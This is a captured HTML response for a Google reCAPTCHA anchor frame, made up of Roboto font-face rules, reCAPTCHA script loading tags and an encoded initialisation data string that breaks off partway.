

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le18uAiAAAAAI2KbR-mEny2nhgG2Fp8YbBKeYp6&co=aHR0cHM6Ly96aXZhY29tbXVuaXRpZXMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qrf08n6a06aj
body_size: 48968
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x_7nOXNd20aZpgfsypthjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x_7nOXNd20aZpgfsypthjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x_7nOXNd20aZpgfsypthjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7CjMKow7fDlWJgw7EKw6/Dlh07d8OFwpx/ZsK1IkbCgArDsEorUMKfTXbCoRJkEcK3OsKNw7/CqwTDqEI9wqEEwq9Rw7Nkw7zDpsO1w6/DosKVfBfDuTA2U2t7FxI4wpBfwokiwpdGw5tNLh7CthPCj8K0woskw5liw4fClm4Aw4bCkgnDm8Kaw73CvkrDqSnCgsOdFQxHM8OHw6xpwqjCtcOPwqstwrZaw4sxSMOPwo/Dq8KANEDCkMOnwo8lw5rDmRAsw6rDn8KAMkQzYhPCsDN8YMOFW0XDrMKQwqzClC/Cm8OYw7/Cl8KowpIyRMKUZ8KmO8OZwqrDmUJ2wpRXwp/Ct2keAsKaZ8KqfCjCsFAJJsKVwpzDrMOrHhIsPU3CoVXCvnbCv2QkO8OCbMOlV2XCqGTDqR3Dp2HDmMOlX8OCwqLCjcOHwrV4GBbDj8OSPcOlwpHCs8K9AsK/RRNXeEDDk8OzD8O/C3wyw7xMw5vDtTo5w4vDlsK+wo4Ew5ogb24pDjJawpphwrHClWU7csKjw6rCrRYJPArDjRZPAMKzV8OJfx/DocOGwpAZO8KVLhJnw7Ezw7TDncOKBRzDkVfDjcKvC3gAw5jCtcKfw5vCm8OgwqXCv1sswq/Ciz7CgcOXFEljXSkvwrbCicOkw6rCr8KCw4EFYR5za1UWwpPCt0vDtlrCn8OEw4vDlsKQdWjDklbCiMOUw4rDs8KkwoEqMxXClhoyMCDCv8OLMnvCk2nCu8OBwr3CnlkjeRVSw77DoULCoghHC0Vmw5TDuAd/[base64]/CgMO6WQgoScOUdxE6w51+w4RrWTYNbMO8UxNkSMKTNxPDgG7Cg8KWw553w73CrcKVw4PCmsKDQm4jwpVsd8KnPhfDhsKLwrBKYwtpwofCpjPDlBIUIcOlwolPwq1tQMK/TMOAwovDh0cHTTleXFbDh1DCq2bCgcONwrvDucKKFcKJK01EwrvDvDomP8K8w7bChmkqNUvCjTRswq14GMKrCg3DtcOoA8KYUyV0TCcGMsOlCTPCncOTw6k/[base64]/CnWLDrcK0wqTCusK2woxKw5fCo8KLeUrDuMKwX8KRwrh9wp0Lw4XCvTUGwqQ0wojCrXAdw63DocOkwpJzchbDgFY3w6TCp2vDsSfCl8O/[base64]/QG0RwqYXal4aL8K5w4LCv1nDvMK8wpUMb8O6IS0xw4vDkHLDpCvCkEXCjcOgwoF0VcOlw7jCjcKxTsKUwqRGw63CkVPDnMO8U8KUwpQtwpdmZkIMwr7CmcOfQmx3wqN5w6XDvn5hw557EiMSw4g6w7zDqcOWZEk/RVPDh8OLwqYyAcKowq3CoMKrJMKhJ8OHKMKpLzzChMK2wpbDqsOiKhUTSF/[base64]/[base64]/DscOiwoN8w5dgesOnQ8Kvw6bDnsKbXzTCmcO4w4HCrcOMHhvCh3/DkRBywq8Swr/CgMOTSUXDuCLCn8OTBRPChMONwrZRBsOxw7YKw6U9ND8NcsKaBErCssObw6J8w6rCisKjw7ozL1jDtlLCuztQw7UVwr82DCgdw5hefzjDtx0sw4/[base64]/CsEJDP0lWT8KHFFUHTsOdwrULwpYfw4cwwp0EZgrDqTVND8OkX8Kkw6XCscOow4PCh0k/cMKqw70tdsOCNV43flI6w4M4wqp4wr3DusKhPMOCw5HDrcKhYkYUeQnCucKpw490w5k3w6DChn3CqsKnwrNWwoPCkzbCj8ONNB1GJHnDnsOsXDcIw7jDow3Dg8Ovw79ob3kuwrNkccKvXsOUw480wp4mP8Kbw5LCmMOiR8Kow7tCHjvDnVloNcK4QT